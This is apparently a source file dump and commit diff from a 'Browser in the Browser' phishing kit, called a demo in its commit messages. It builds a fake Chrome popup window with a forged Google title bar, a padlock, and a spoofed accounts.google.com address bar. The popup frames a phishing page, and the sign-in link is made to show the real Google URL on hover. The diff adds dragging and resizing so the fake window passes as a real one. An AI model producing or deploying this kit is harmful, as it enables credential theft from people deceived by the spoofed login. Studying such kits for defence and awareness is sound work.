
==== Windows-Chrome/index.html @ 03b7b130 ":sparkles: feat: Add my mods to BITB demo" ====
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="style.css" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
        <link
            rel="stylesheet"
            type="text/css"
            href="https://cdn.jsdelivr.net/npm/cirrus-ui@0.7.0/dist/cirrus-all.min.css"
        />
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400" />
    </head>
    <body>
        <section class="bg-gray-000 h-100p">
            <div class="content u-center">
                <div class="clickme" id="clickme">
                    <div class="icon">
                        <img
                            class="icon-svg"
                            src="https://upload.wikimedia.org/wikipedia/commons/5/53/Google_%22G%22_Logo.svg"
                        />
                    </div>
                    <p class="btn-text m-0 u-flex u-items-center"><b>Sign in with Google</b></p>
                </div>
            </div>

            <!-- Window -->
            <div id="window">
                <div id="title-bar-width">
                    <div id="title-bar">
                        <div style="margin-top: 4px;">
                            <img
                                src="https://upload.wikimedia.org/wikipedia/commons/5/53/Google_%22G%22_Logo.svg"
                                width="20px"
                                height="15px"
                                id="logo"
                                class="u-inline"
                            />
                            <span id="logo-description">Sign in - Gooogle Accounts</span>
                        </div>
    
                        <div class="u-flex">
                            <span id="minimize">&#8212;</span>
                            <span id="square">□</span>
                            <span id="exit">✕</span>
                        </div>
                    </div>
                    <div id="url-bar">
                        <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock" />
                        <span id="domain-name">https://accounts.google.com</span>
                        <span id="domain-path">/o/oauth2/auth/identifier?response_type=code&client_id=1083004</span>
                    </div>
                </div>
                <!-- Content start -->
                <iframe id="content" src="../phish/phish2.html" frameborder="0"></iframe>
            </div>
        </section>
    </body>
    <script src="script.js"></script>
</html>
---- Windows-Chrome/style.css ----
@font-face {
    font-family: system;
    font-style: normal;
    font-weight: 300;
    src: local('.SFNSText-Light'), local('.HelveticaNeueDeskInterface-Light'), local('Roboto-Light'), local('DroidSans'),
        local('Tahoma'), local('.LucidaGrandeUI'), local('Ubuntu Light'), local('Segoe UI Light');
}

html,
body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
    letter-spacing: normal !important;
    line-height: initial !important;
    font-family: "system" !important;
}

#title-bar {
    height: 31px;
    background-color: black;
    width: 100%;
    display: flex;
    justify-content: space-between;
    user-select: none;
}

#logo {
    padding-left: 5px;
    vertical-align: middle;
}

#logo-description {
    color: white;
    font-size: 12px;
    font-family: Segoe UI;
    vertical-align: middle;
}

#minimize {
    color: white;
    font-size: 12px;
    padding: 9px 15px 7px 15px;
}

#square {
    color: white;
    font-size: 22px;
    padding: 0px 15px 5px 15px;
}

#exit {
    color: white;
    font-size: 15px;
    padding: 7px 17px 7px 17px;
}

#url-bar {
    height: 28px;
    background-color: #1b1a1a;
    width: 100%;
    display: flex;
    align-items: center;
    white-space: nowrap;
    overflow: scroll;
    text-overflow: ellipsis;
    -ms-overflow-style: none;
    scrollbar-width: none;
    margin-right: 0.5rem;
}

#url-bar {
    overflow: hidden;
}

#ssl-padlock {
    margin-left: 8px;
    margin-right: 8px;
    user-select: none;
    height: 20px;
    width: 20px;
}

#domain-name {
    color: white;
    font-size: 14px;
    font-family: Segoe UI;
}

#domain-path {
    color: #9c9898;
    font-size: 14px;
    font-family: Segoe UI;
}

#title-bar-width {
    width: calc(100% + 2px); /* 2px added to allow for border on iframe */
}

#content {
    width: 100%;
    height: 100%;
    border: 1px solid gray;
}

#window {
    color: transparent;
    background-color: transparent;
    border-color: transparent;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    height: 759px; /* title bar height + content height */
    width: 40%;
    display: flex;
    flex-direction: column;
    opacity: 0;
    transition: 0.1s opacity, 0.2s width, 0.2s height;
    pointer-events: none;
}

#window.visible {
    opacity: 1;
    pointer-events: auto;
    z-index: 1;
}

#window.enlarged {
    width: 100%;
    height: 100%;
}

.clickme {
    margin: 25px;
    width: 80%;
    min-width: 184px;
    max-width: 184px;
    height: 42px;
    background-color: #fcfcfc;
    border-radius: 2px;
    box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.2);
    cursor: pointer;
    cursor: hand;
    align-self: center;
    user-select: none;
    transition: all 400ms ease 0s;
    display: flex;
    font-family: 'Roboto';
}

.clickme .icon {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    user-select: none;
}

.clickme .icon .svg {
    position: absolute;
    margin-top: 11px;
    margin-left: 11px;
    width: 18px;
    height: 18px;
    user-select: none;
}

.clickme .btn-text {
    margin-left: 0.25rem;
    color: #757575;
    font-size: 14px;
    letter-spacing: 0.2px;
    font-family: Roboto;
    user-select: none;
}

==== commit f5d8f0b7: ":sparkles: feat(Windows-Chrome): Add dragging in all directions, fix bug where event listeners don't" ====
--- a/Windows-Chrome/index.html
+++ b/Windows-Chrome/index.html
@@ -13,9 +13,16 @@
         <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400" />
     </head>
     <body>
-        <section class="bg-gray-000 h-100p">
+        <section class="bg-gray-000 h-100p u-center">
             <div class="content u-center">
-                <div class="clickme" id="clickme">
+                <a
+                    href="
+                https://accounts.google.com
+                /o/oauth2/auth/identifier?response_type=code&client_id=1083004"
+                    onclick="return loadWindow()"
+                    class="clickme u-flex text-gray-800 font-normal"
+                    id="clickme"
+                >
                     <div class="icon">
                         <img
                             class="icon-svg"
@@ -23,14 +30,14 @@
                         />
                     </div>
                     <p class="btn-text m-0 u-flex u-items-center"><b>Sign in with Google</b></p>
-                </div>
+                </a>
             </div>
 
             <!-- Window -->
             <div id="window">
                 <div id="title-bar-width">
                     <div id="title-bar">
-                        <div style="margin-top: 4px;">
+                        <div style="margin-top: 1px">
                             <img
                                 src="https://upload.wikimedia.org/wikipedia/commons/5/53/Google_%22G%22_Logo.svg"
                                 width="20px"
@@ -40,8 +47,8 @@
                             />
                             <span id="logo-description">Sign in - Gooogle Accounts</span>
                         </div>
-    
-                        <div class="u-flex">
+
+                        <div class="u-overflow-hidden">
                             <span id="minimize">&#8212;</span>
                             <span id="square">□</span>
                             <span id="exit">✕</span>
@@ -54,7 +61,7 @@
                     </div>
                 </div>
                 <!-- Content start -->
-                <iframe id="content" src="../phish/phish2.html" frameborder="0"></iframe>
+                <iframe id="content" class="bg-white" src="about:blank" frameborder="0"></iframe>
             </div>
         </section>
     </body>
--- a/Windows-Chrome/style.css
+++ b/Windows-Chrome/style.css
@@ -2,8 +2,8 @@
     font-family: system;
     font-style: normal;
     font-weight: 300;
-    src: local('.SFNSText-Light'), local('.HelveticaNeueDeskInterface-Light'), local('Roboto-Light'), local('DroidSans'),
-        local('Tahoma'), local('.LucidaGrandeUI'), local('Ubuntu Light'), local('Segoe UI Light');
+    src: local('Segoe UI'), local('.SFNSText-Light'), local('.HelveticaNeueDeskInterface-Light'), local('Roboto-Light'), local('DroidSans'),
+        local('Tahoma'), local('.LucidaGrandeUI'), local('Ubuntu Light');
 }
 
 html,
@@ -14,7 +14,7 @@
     padding: 0;
     overflow: hidden;
     letter-spacing: normal !important;
-    line-height: initial !important;
+    line-height: 1.25 !important;
     font-family: "system" !important;
 }
 
@@ -35,7 +35,7 @@
 #logo-description {
     color: white;
     font-size: 12px;
-    font-family: Segoe UI;
+    font-family: "system";
     vertical-align: middle;
 }
 
@@ -43,18 +43,21 @@
     color: white;
     font-size: 12px;
     padding: 9px 15px 7px 15px;
+    font-family: "system";
 }
 
 #square {
     color: white;
     font-size: 22px;
     padding: 0px 15px 5px 15px;
+    font-family: "system";
 }
 
 #exit {
     color: white;
     font-size: 15px;
     padding: 7px 17px 7px 17px;
+    font-family: "system";
 }
 
 #url-bar {
@@ -86,13 +89,18 @@
 #domain-name {
     color: white;
     font-size: 14px;
-    font-family: Segoe UI;
+    font-family: "system";
 }
 
 #domain-path {
     color: #9c9898;
     font-size: 14px;
-    font-family: Segoe UI;
+    font-family: "system";
+    text-overflow: ellipsis;
+    white-space: nowrap;
+    width: 100%;
+    overflow: hidden;
+    padding-right: 1rem;
 }
 
 #title-bar-width {
@@ -103,20 +111,30 @@
     width: 100%;
     height: 100%;
     border: 1px solid gray;
+    box-sizing: content-box;
+    user-select: none;
+    z-index: 0;
+}
+
+#content.dragging {
+    pointer-events: none;
 }
 
 #window {
     color: transparent;
-    background-color: transparent;
+    background-color: #fff;
     border-color: transparent;
     box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
     height: 759px; /* title bar height + content height */
     width: 40%;
+    min-height: 400px;
+    min-width: 400px;
     display: flex;
     flex-direction: column;
     opacity: 0;
-    transition: 0.1s opacity, 0.2s width, 0.2s height;
+    transition: 0.2s opacity;
     pointer-events: none;
+    position: absolute;
 }
 
 #window.visible {
@@ -128,6 +146,98 @@
 #window.enlarged {
     width: 100%;
     height: 100%;
+}
+
+#window .window__resizer-left {
+    z-index: 200;
+    width: 10px;
+    height: 100%;
+    background: transparent;
+    position: absolute;
+    left: 0;
+    bottom: 0;
+    cursor: e-resize;
+}
+
+#window .window__resizer-right {
+    z-index: 200;
+    width: 10px;
+    height: 100%;
+    background: transparent;
+    position: absolute;
+    right: 0;
+    bottom: 0;
+    cursor: e-resize;
+}
+
+#window .window__resizer-bottom {
+    z-index: 200;
+    width: 100%;
+    height: 10px;
+    background: transparent;
+    position: absolute;
+    right: 0;
+    bottom: 0;
+    cursor: n-resize;
+}
+
+#window .window__resizer-bottomLeft {
+    z-index: 200;
+    width: 10px;
+    height: 10px;
+    background: transparent;
+    z-index: 200;
+    position: absolute;
+    left: 0;
+    bottom: 0;
+    cursor: ne-resize;
+}
+
+#window .window__resizer-bottomRight {
+    z-index: 200;
+    width: 10px;
+    height: 10px;
+    background: transparent;
+    z-index: 200;
+    position: absolute;
+    right: 0;
+    bottom: 0;
+    cursor: nw-resize;
+}
+
+#window .window__resizer-top {
+    z-index: 200;
+    width: 100%;
+    height: 10px;
+    background: transparent;
+    position: absolute;
+    right: 0;
+    top: 0;
+    cursor: n-resize;
+}
+
+#window .window__resizer-topLeft {
+    z-index: 200;
+    width: 10px;
+    height: 10px;
+    background: transparent;
+    z-index: 200;
+    position: absolute;
+    left: 0;
+    top: 0;
+    cursor: se-resize;
+}
+
+#window .window__resizer-topRight {
+    z-index: 200;
+    width: 10px;
+    height: 10px;
+    background: transparent;
+    z-index: 200;
+    position: absolute;
+    right: 0;
+    top: 0;
+    cursor: ne-resize;
 }
 
 .clickme {
